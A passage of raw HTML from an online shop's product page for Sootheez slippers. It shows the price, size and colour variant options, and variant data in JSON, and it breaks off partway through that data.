        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Master payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li></ul>
</div>



<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled always-display"
  style="
    --desktop-icon-size: 4.8rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-text">
  travel
</span>

<span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-text">
  undo
</span>

<span class="h4">Easy Returns</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-text">
  support_agent
</span>

<span class="h4">24/7 Support</span>
    </li></ul>



<div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 67.9245283018868%"
    >
      
      
      
<img src="//sootheez.com/cdn/shop/files/sooteez_facebook_reviews..png?v=1706546686&amp;width=1500" alt="" srcset="//sootheez.com/cdn/shop/files/sooteez_facebook_reviews..png?v=1706546686&amp;width=165 165w, //sootheez.com/cdn/shop/files/sooteez_facebook_reviews..png?v=1706546686&amp;width=360 360w, //sootheez.com/cdn/shop/files/sooteez_facebook_reviews..png?v=1706546686&amp;width=535 535w, //sootheez.com/cdn/shop/files/sooteez_facebook_reviews..png?v=1706546686&amp;width=750 750w, //sootheez.com/cdn/shop/files/sooteez_facebook_reviews..png?v=1706546686&amp;width=1070 1070w, //sootheez.com/cdn/shop/files/sooteez_facebook_reviews..png?v=1706546686&amp;width=1250 1250w, //sootheez.com/cdn/shop/files/sooteez_facebook_reviews..png?v=1706546686&amp;width=1500 1500w" width="1500" height="1019" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>


<div
  class="product-info__image-block always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 125.0%"
    >
      

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//sootheez.com/cdn/shop/files/preview_images/8c2d1e5ea4d24ab2b927270974048650.thumbnail.0000000000.jpg?v=1703181389"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//sootheez.com/cdn/shop/videos/c/vp/8c2d1e5ea4d24ab2b927270974048650/8c2d1e5ea4d24ab2b927270974048650.SD-480p-0.9Mbps-22253220.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center" style='visibility: hidden;'>
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

    </div>
  
</div>




  <style data-shopify>
    #sticky-atc-template--17929911959651__main .button {
      --color-button: 247, 108, 27;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--17929911959651__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--17929911959651__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--17929911959651__main"
          src="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=500"
          alt="Sootheez Comfy Slippers"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Premium Sootheez Comfy Slippers
          </h4>
        
        
          <div class='rating-stars-and-text font-size--desktop-auto flex-center' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
            <div class='rating-stars__container rating-stars__container--underlay'>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
            </div>
            <span class="rating-stars__label">&nbsp;</span>
          </div>
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--17929911959651__main">


<div
  class="
    price price-template--17929911959651__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$35</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--17929911959651__main"
              class="sticky-atc__picker--combined no-js-hidden"
              data-section="template--17929911959651__main"
              data-url="/products/pillow-slippers"
              data-update-url="true"
              style='--options-count: 2'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='W 5.5-7,KHAKI'
                        data-options='W 5.5-7,KHAKI'
                        
                            selected
                        
                        
                        data-variant-id='39748380393571'
                        >
                        W 5.5-7 / KHAKI
                        </option>
                    
                        <option
                        value='W 5.5-7,BLACK'
                        data-options='W 5.5-7,BLACK'
                        
                        
                        data-variant-id='33000308801635'
                        >
                        W 5.5-7 / BLACK
                        </option>
                    
                        <option
                        value='W 5.5-7,ORANGE'
                        data-options='W 5.5-7,ORANGE'
                        
                        
                            disabled
                        
                        data-variant-id='33000308834403'
                        >
                        W 5.5-7 / ORANGE
                        </option>
                    
                        <option
                        value='W 5.5-7,YELLOW'
                        data-options='W 5.5-7,YELLOW'
                        
                        
                            disabled
                        
                        data-variant-id='33000308867171'
                        >
                        W 5.5-7 / YELLOW
                        </option>
                    
                        <option
                        value='W 5.5-7,PINK'
                        data-options='W 5.5-7,PINK'
                        
                        
                        data-variant-id='33000308899939'
                        >
                        W 5.5-7 / PINK
                        </option>
                    
                        <option
                        value='W 5.5-7,BLUE'
                        data-options='W 5.5-7,BLUE'
                        
                        
                        data-variant-id='39752044052579'
                        >
                        W 5.5-7 / BLUE
                        </option>
                    
                        <option
                        value='W 7.5-8.5,KHAKI'
                        data-options='W 7.5-8.5,KHAKI'
                        
                        
                        data-variant-id='39748380426339'
                        >
                        W 7.5-8.5 / KHAKI
                        </option>
                    
                        <option
                        value='W 7.5-8.5,BLACK'
                        data-options='W 7.5-8.5,BLACK'
                        
                        
                        data-variant-id='33000308932707'
                        >
                        W 7.5-8.5 / BLACK
                        </option>
                    
                        <option
                        value='W 7.5-8.5,ORANGE'
                        data-options='W 7.5-8.5,ORANGE'
                        
                        
                            disabled
                        
                        data-variant-id='33000308965475'
                        >
                        W 7.5-8.5 / ORANGE
                        </option>
                    
                        <option
                        value='W 7.5-8.5,YELLOW'
                        data-options='W 7.5-8.5,YELLOW'
                        
                        
                            disabled
                        
                        data-variant-id='33000308998243'
                        >
                        W 7.5-8.5 / YELLOW
                        </option>
                    
                        <option
                        value='W 7.5-8.5,PINK'
                        data-options='W 7.5-8.5,PINK'
                        
                        
                        data-variant-id='33000309031011'
                        >
                        W 7.5-8.5 / PINK
                        </option>
                    
                        <option
                        value='W 7.5-8.5,BLUE'
                        data-options='W 7.5-8.5,BLUE'
                        
                        
                        data-variant-id='39752044085347'
                        >
                        W 7.5-8.5 / BLUE
                        </option>
                    
                        <option
                        value='W 9-10,KHAKI'
                        data-options='W 9-10,KHAKI'
                        
                        
                        data-variant-id='39748380459107'
                        >
                        W 9-10 / KHAKI
                        </option>
                    
                        <option
                        value='W 9-10,BLACK'
                        data-options='W 9-10,BLACK'
                        
                        
                        data-variant-id='33000309063779'
                        >
                        W 9-10 / BLACK
                        </option>
                    
                        <option
                        value='W 9-10,ORANGE'
                        data-options='W 9-10,ORANGE'
                        
                        
                            disabled
                        
                        data-variant-id='33000309096547'
                        >
                        W 9-10 / ORANGE
                        </option>
                    
                        <option
                        value='W 9-10,YELLOW'
                        data-options='W 9-10,YELLOW'
                        
                        
                            disabled
                        
                        data-variant-id='33000309129315'
                        >
                        W 9-10 / YELLOW
                        </option>
                    
                        <option
                        value='W 9-10,PINK'
                        data-options='W 9-10,PINK'
                        
                        
                        data-variant-id='33000309162083'
                        >
                        W 9-10 / PINK
                        </option>
                    
                        <option
                        value='W 9-10,BLUE'
                        data-options='W 9-10,BLUE'
                        
                        
                        data-variant-id='39752044118115'
                        >
                        W 9-10 / BLUE
                        </option>
                    
                        <option
                        value='W 10.5-11,KHAKI'
                        data-options='W 10.5-11,KHAKI'
                        
                        
                        data-variant-id='39748380491875'
                        >
                        W 10.5-11 / KHAKI
                        </option>
                    
                        <option
                        value='W 10.5-11,BLACK'
                        data-options='W 10.5-11,BLACK'
                        
                        
                        data-variant-id='33000309194851'
                        >
                        W 10.5-11 / BLACK
                        </option>
                    
                        <option
                        value='W 10.5-11,ORANGE'
                        data-options='W 10.5-11,ORANGE'
                        
                        
                            disabled
                        
                        data-variant-id='33000309227619'
                        >
                        W 10.5-11 / ORANGE
                        </option>
                    
                        <option
                        value='W 10.5-11,YELLOW'
                        data-options='W 10.5-11,YELLOW'
                        
                        
                            disabled
                        
                        data-variant-id='33000309260387'
                        >
                        W 10.5-11 / YELLOW
                        </option>
                    
                        <option
                        value='W 10.5-11,PINK'
                        data-options='W 10.5-11,PINK'
                        
                        
                            disabled
                        
                        data-variant-id='33000309293155'
                        >
                        W 10.5-11 / PINK
                        </option>
                    
                        <option
                        value='W 10.5-11,BLUE'
                        data-options='W 10.5-11,BLUE'
                        
                        
                        data-variant-id='39752044150883'
                        >
                        W 10.5-11 / BLUE
                        </option>
                    
                        <option
                        value='W 11.5-12,KHAKI'
                        data-options='W 11.5-12,KHAKI'
                        
                        
                        data-variant-id='39748380524643'
                        >
                        W 11.5-12 / KHAKI
                        </option>
                    
                        <option
                        value='W 11.5-12,BLACK'
                        data-options='W 11.5-12,BLACK'
                        
                        
                        data-variant-id='33000309325923'
                        >
                        W 11.5-12 / BLACK
                        </option>
                    
                        <option
                        value='W 11.5-12,ORANGE'
                        data-options='W 11.5-12,ORANGE'
                        
                        
                            disabled
                        
                        data-variant-id='33000309358691'
                        >
                        W 11.5-12 / ORANGE
                        </option>
                    
                        <option
                        value='W 11.5-12,YELLOW'
                        data-options='W 11.5-12,YELLOW'
                        
                        
                            disabled
                        
                        data-variant-id='33000309424227'
                        >
                        W 11.5-12 / YELLOW
                        </option>
                    
                        <option
                        value='W 11.5-12,PINK'
                        data-options='W 11.5-12,PINK'
                        
                        
                            disabled
                        
                        data-variant-id='33000309456995'
                        >
                        W 11.5-12 / PINK
                        </option>
                    
                        <option
                        value='W 11.5-12,BLUE'
                        data-options='W 11.5-12,BLUE'
                        
                        
                        data-variant-id='39752044183651'
                        >
                        W 11.5-12 / BLUE
                        </option>
                    
                        <option
                        value='M 7.0-8,KHAKI'
                        data-options='M 7.0-8,KHAKI'
                        
                        
                        data-variant-id='41087317639267'
                        >
                        M 7.0-8 / KHAKI
                        </option>
                    
                        <option
                        value='M 7.0-8,BLACK'
                        data-options='M 7.0-8,BLACK'
                        
                        
                        data-variant-id='41087319507043'
                        >
                        M 7.0-8 / BLACK
                        </option>
                    
                        <option
                        value='M 7.0-8,ORANGE'
                        data-options='M 7.0-8,ORANGE'
                        
                        
                            disabled
                        
                        data-variant-id='41087321243747'
                        >
                        M 7.0-8 / ORANGE
                        </option>
                    
                        <option
                        value='M 7.0-8,YELLOW'
                        data-options='M 7.0-8,YELLOW'
                        
                        
                            disabled
                        
                        data-variant-id='41087322226787'
                        >
                        M 7.0-8 / YELLOW
                        </option>
                    
                        <option
                        value='M 7.0-8,PINK'
                        data-options='M 7.0-8,PINK'
                        
                        
                        data-variant-id='41087323603043'
                        >
                        M 7.0-8 / PINK
                        </option>
                    
                        <option
                        value='M 8.5-9.5,KHAKI'
                        data-options='M 8.5-9.5,KHAKI'
                        
                        
                        data-variant-id='41087340052579'
                        >
                        M 8.5-9.5 / KHAKI
                        </option>
                    
                        <option
                        value='M 8.5-9.5,BLACK'
                        data-options='M 8.5-9.5,BLACK'
                        
                        
                        data-variant-id='41087342116963'
                        >
                        M 8.5-9.5 / BLACK
                        </option>
                    
                        <option
                        value='M 8.5-9.5,ORANGE'
                        data-options='M 8.5-9.5,ORANGE'
                        
                        
                            disabled
                        
                        data-variant-id='41087342936163'
                        >
                        M 8.5-9.5 / ORANGE
                        </option>
                    
                        <option
                        value='M 8.5-9.5,YELLOW'
                        data-options='M 8.5-9.5,YELLOW'
                        
                        
                            disabled
                        
                        data-variant-id='41087344574563'
                        >
                        M 8.5-9.5 / YELLOW
                        </option>
                    
                        <option
                        value='M 8.5-9.5,PINK'
                        data-options='M 8.5-9.5,PINK'
                        
                        
                            disabled
                        
                        data-variant-id='41087345328227'
                        >
                        M 8.5-9.5 / PINK
                        </option>
                    
                        <option
                        value='M 8.5-9.5,BLUE'
                        data-options='M 8.5-9.5,BLUE'
                        
                        
                        data-variant-id='41087325175907'
                        >
                        M 8.5-9.5 / BLUE
                        </option>
                    
                        <option
                        value='M 10.5-11,KHAKI'
                        data-options='M 10.5-11,KHAKI'
                        
                        
                        data-variant-id='41087365283939'
                        >
                        M 10.5-11 / KHAKI
                        </option>
                    
                        <option
                        value='M 10.5-11,BLACK'
                        data-options='M 10.5-11,BLACK'
                        
                        
                        data-variant-id='41087365644387'
                        >
                        M 10.5-11 / BLACK
                        </option>
                    
                        <option
                        value='M 10.5-11,ORANGE'
                        data-options='M 10.5-11,ORANGE'
                        
                        
                            disabled
                        
                        data-variant-id='41087365939299'
                        >
                        M 10.5-11 / ORANGE
                        </option>
                    
                        <option
                        value='M 10.5-11,YELLOW'
                        data-options='M 10.5-11,YELLOW'
                        
                        
                            disabled
                        
                        data-variant-id='41087366266979'
                        >
                        M 10.5-11 / YELLOW
                        </option>
                    
                        <option
                        value='M 10.5-11,PINK'
                        data-options='M 10.5-11,PINK'
                        
                        
                            disabled
                        
                        data-variant-id='41087367086179'
                        >
                        M 10.5-11 / PINK
                        </option>
                    
                        <option
                        value='M 10.5-11,BLUE'
                        data-options='M 10.5-11,BLUE'
                        
                        
                        data-variant-id='41087346376803'
                        >
                        M 10.5-11 / BLUE
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":39748380393571,"title":"W 5.5-7 \/ KHAKI","option1":"W 5.5-7","option2":"KHAKI","option3":null,"sku":"MG710khaki36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ KHAKI","public_title":"W 5.5-7 \/ KHAKI","options":["W 5.5-7","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126550","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308801635,"title":"W 5.5-7 \/ BLACK","option1":"W 5.5-7","option2":"BLACK","option3":null,"sku":"MG710black36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ BLACK","public_title":"W 5.5-7 \/ BLACK","options":["W 5.5-7","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126567","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308834403,"title":"W 5.5-7 \/ ORANGE","option1":"W 5.5-7","option2":"ORANGE","option3":null,"sku":"MG710orange36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ ORANGE","public_title":"W 5.5-7 \/ ORANGE","options":["W 5.5-7","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126574","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308867171,"title":"W 5.5-7 \/ YELLOW","option1":"W 5.5-7","option2":"YELLOW","option3":null,"sku":"MG710yellow36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ YELLOW","public_title":"W 5.5-7 \/ YELLOW","options":["W 5.5-7","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126581","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308899939,"title":"W 5.5-7 \/ PINK","option1":"W 5.5-7","option2":"PINK","option3":null,"sku":"MG710pink36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ PINK","public_title":"W 5.5-7 \/ PINK","options":["W 5.5-7","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126598","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752044052579,"title":"W 5.5-7 \/ BLUE","option1":"W 5.5-7","option2":"BLUE","option3":null,"sku":"MG710blue36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez 